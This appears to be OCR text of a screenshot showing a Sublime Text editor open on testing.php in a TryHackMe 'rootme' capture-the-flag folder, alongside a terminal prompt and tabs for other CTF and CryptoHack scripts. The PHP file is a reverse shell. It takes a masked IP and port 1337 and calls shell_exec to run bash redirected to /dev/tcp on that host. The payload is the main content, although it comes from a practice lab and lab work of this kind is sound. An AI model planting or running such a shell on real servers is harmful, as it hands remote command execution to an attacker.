 (PathogenicKa
$ subl testing
(PathogenicKa
$
~/Desktop/TryHackMe/5minsRooms/rootme/testing.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
flag.p theFlag.py × someHash.py × hex.py — CryptoHack/Introduction/Hex × rot13.py hashing.py × testing.py × vuln.c × testing.php
11
12 <?php
13 $ip= ***.***.***.***
14 $port= 1337
15
16 shell_exec("/bin/bash -i 'bash >& /dev/tcp/$ip/$port 0>&1'");
17
18 ?>
19
20
21
22
23
24
CryptoHack